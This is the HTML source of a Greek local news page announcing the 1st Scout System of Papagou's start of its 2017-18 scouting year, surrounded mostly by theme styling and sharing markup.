					font-size: 14px;
				}.tdi_83_da5 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_83_da5{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" ><span class="tdb-cat-bg"></span>Παπάγου</a></div></div><div class="td_block_wrap tdb_title tdi_84_d7c tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_d7c" >
<style>
/* custom css */
.tdi_84_d7c .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_84_d7c .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_84_d7c{
					text-align: left;
				}.tdi_84_d7c .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_84_d7c .tdb-title-text{
					font-size:38px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_d7c .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_d7c .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Έναρξη Προσκοπικής Χρονιάς 2017-18 από το 1ο Σύστημα Προσκόπων Παπάγου</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_86_bfe td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86_bfe" >
<style>
/* custom css */
.tdi_86_bfe{
                    display: inline-block;
                }.tdi_86_bfe .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_86_bfe .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_86_bfe .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://voreiageitonia.gr/author/dimitra/"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_87_476 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87_476" >
<style>
/* custom css */
.tdi_87_476{
                    display: inline-block;
                }.tdi_87_476 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2017-10-08T15:55:27+03:00">8 Οκτωβρίου 2017</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_88_9d5 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_88_9d5" >
<style>
/* custom css */
.tdi_88_9d5{
                    float: right;
                
                    display: inline-block;
                }.tdi_88_9d5 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_88_9d5 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_89_99a td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_89_99a" >
<style>

/* inline tdc_css att */

.tdi_89_99a{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_89_99a{
                    display: inline-block;
                
                    float: right;
                }.tdi_89_99a i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-21525">821</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_90_e95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90_e95" ><div id="tdi_90_e95" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25ad%25ce%25bd%25ce%25b1%25cf%2581%25ce%25be%25ce%25b7-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25ce%25ba%25ce%25bf%25cf%2580%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2582-2017-18-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-1%25ce%25bf%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%88%CE%BD%CE%B1%CF%81%CE%BE%CE%B7+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82+%CE%A7%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82+2017-18+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+1%CE%BF+%CE%A3%CF%8D%CF%83%CF%84%CE%B7%CE%BC%CE%B1+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CF%8C%CF%80%CF%89%CE%BD+%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85&url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25ad%25ce%25bd%25ce%25b1%25cf%2581%25ce%25be%25ce%25b7-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25ce%25ba%25ce%25bf%25cf%2580%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2582-2017-18-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-1%25ce%25bf%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/&amp;media=&description=%CE%88%CE%BD%CE%B1%CF%81%CE%BE%CE%B7+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82+%CE%A7%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82+2017-18+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+1%CE%BF+%CE%A3%CF%8D%CF%83%CF%84%CE%B7%CE%BC%CE%B1+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CF%8C%CF%80%CF%89%CE%BD+%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%88%CE%BD%CE%B1%CF%81%CE%BE%CE%B7+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82+%CE%A7%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82+2017-18+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+1%CE%BF+%CE%A3%CF%8D%CF%83%CF%84%CE%B7%CE%BC%CE%B1+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CF%8C%CF%80%CF%89%CE%BD+%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85 %0A%0A https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_90_e95">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_91_ed0 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_ed0" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_91_ed0{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_ed0{
                    display: none;
                }.tdi_91_ed0 .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_92_dca td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_92_dca" ><div class="tdb-block-inner td-fix-index"><div class="text_exposed_show">
<p><img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-21526" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://boreiageitonia.gr/wp-content/uploads/2017/10/22256450_1445337162182659_6898030425401717822_o.jpg" alt="" width="2480" height="1162" /><noscript><img loading="lazy" class="aligncenter size-full wp-image-21526" src="http://boreiageitonia.gr/wp-content/uploads/2017/10/22256450_1445337162182659_6898030425401717822_o.jpg" alt="" width="2480" height="1162" /></noscript></p>
<h3><strong>Έναρξη Προσκοπικής Χρονιάς 2017-18 από το 1ο Σύστημα Προσκόπων Παπάγου</strong></h3>
<p><a href="http://boreiageitonia.gr">Μετά από</a> ένα καλοκαίρι γεμάτο κατασκήνωση και περιπέτεια στην Ελλάδα κι ακόμα παραπέρα, και μετά από τη μεγάλη γιορτή των 60 ετών, το Σύστημά μας ανασυγκροτείται και ξεκινά τη νέα χρονιά με μεγάλη ενέργεια.</p>
</div>
<p><span id="more-21525"></span></p>
<div class="text_exposed_show">
<p>Θα γιορτάσουμε&#8211;με το δικό μας τρόπο που όλοι αγαπάτε&#8211;το ξεκίνημα ενός νέου κύκλου Περιπέτειας και Προσφοράς, με τις αναβάσεις των μελών μας, και τις αλλαγές στα καθήκοντα των βαθμοφόρων και των μελών της <a href="http://allimatia.gr">ΕΚΣ μας.</a></p>
<p>Συμμετέχοντας κάνω τη διαφορά. Σας περιμένουμε όλους!</p>
</div>
<p>&nbsp;</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_97_dc8  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_97_dc8{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_98_67a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_67a" ><div class="tdb-share-classic"><img src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe frameBorder=&quot;0&quot; src=&quot;https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21&quot; style=&quot;border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;&quot;&gt;&lt;/iframe&gt;" alt=""><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="tdi_98_67a" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25ad%25ce%25bd%25ce%25b1%25cf%2581%25ce%25be%25ce%25b7-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25ce%25ba%25ce%25bf%25cf%2580%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2582-2017-18-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-1%25ce%25bf%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%88%CE%BD%CE%B1%CF%81%CE%BE%CE%B7+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82+%CE%A7%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82+2017-18+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+1%CE%BF+%CE%A3%CF%8D%CF%83%CF%84%CE%B7%CE%BC%CE%B1+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CF%8C%CF%80%CF%89%CE%BD+%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85&url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25ad%25ce%25bd%25ce%25b1%25cf%2581%25ce%25be%25ce%25b7-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25ce%25ba%25ce%25bf%25cf%2580%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2582-2017-18-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-1%25ce%25bf%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/&amp;media=&description=%CE%88%CE%BD%CE%B1%CF%81%CE%BE%CE%B7+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82+%CE%A7%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82+2017-18+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+1%CE%BF+%CE%A3%CF%8D%CF%83%CF%84%CE%B7%CE%BC%CE%B1+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CF%8C%CF%80%CF%89%CE%BD+%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%88%CE%BD%CE%B1%CF%81%CE%BE%CE%B7+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82+%CE%A7%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82+2017-18+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+1%CE%BF+%CE%A3%CF%8D%CF%83%CF%84%CE%B7%CE%BC%CE%B1+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CF%8C%CF%80%CF%89%CE%BD+%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85 %0A%0A https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_98_67a">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_100_9c9  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_100_9c9{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100_9c9{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_101_cce td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_cce" >
<style>

/* inline tdc_css att */

.tdi_101_cce{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><a href="https://voreiageitonia.gr/%ce%ba%ce%b1%cf%80%ce%b7-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5/">ΚΑΠΗ Παπάγου Χολαργού: Δραστηριότητες για τον μήνα Οκτώβριο</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><a href="https://voreiageitonia.gr/6%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%ce%af%cf%84%cf%83%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%b3%ce%b1%cf%83%cf%87/">6η θέση για τα κορίτσια του ΓΑΣΧ</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_102_c66 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102_c66" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_c66{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_c66{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_102_c66 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_102_c66 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_102_c66 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_102_c66 .tdb-social-item i.td-icon-twitter,
				.tdi_102_c66 .tdb-social-item i.td-icon-linkedin,
				.tdi_102_c66 .tdb-social-item i.td-icon-pinterest,
				.tdi_102_c66 .tdb-social-item i.td-icon-blogger,
				.tdi_102_c66 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_102_c66 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_102_c66 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_c66{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_c66{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102_c66{
                    border: 1px solid #ededed;
                }.tdi_102_c66 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_102_c66 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-photo"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-117 photo' height='117' width='117' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy'/></noscript></a><div class="tdb-author-info"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-name">Δήμητρα Κούτρα</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_103_7a7 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_103_7a7" >
<style>
/* custom css */
.tdi_103_7a7 .entry-thumb{
					background-position: center 50%;
				}.tdi_103_7a7 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_103_7a7 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_103_7a7 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_103_7a7 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_103_7a7 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_103_7a7 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_103_7a7 .td-post-vid-time{
					display: block;
				}.tdi_103_7a7 .td-post-category{
					display: inline-block;
				}.tdi_103_7a7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103_7a7 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_103_7a7 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_103_7a7 .td-read-more{
					display: none;
				}.tdi_103_7a7 .td-post-author-name{
					display: none;
				}.tdi_103_7a7 .td-post-date,
				.tdi_103_7a7 .td-post-author-name span{
					display: none;
				}.tdi_103_7a7 .td-module-comments{
					display: none;
				}.tdi_103_7a7 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_103_7a7 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_103_7a7 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_103_7a7 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_103_7a7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_7a7 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_7a7 .td-module-container:before{
					bottom: -9px;
				}.tdi_103_7a7 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_7a7 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_7a7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_7a7 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_7a7 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_7a7 .td-module-container:before{
					bottom: -9px;
				}.tdi_103_7a7 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_7a7 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_7a7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_7a7 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103_7a7 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_103_7a7 .td-module-container{
					flex-direction: row;
				}.tdi_103_7a7 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_103_7a7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_103_7a7 .td-module-container:before{
					bottom: -13px;
				}.tdi_103_7a7 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_103_7a7 .td-post-author-name{
					display: inline-block;
				}.tdi_103_7a7 .td-post-date,
				.tdi_103_7a7 .td-post-author-name span{
					display: inline-block;
				}.tdi_103_7a7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_7a7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_7a7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_103_7a7 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_103_7a7 = new tdBlock();
block_tdi_103_7a7.id = "tdi_103_7a7";
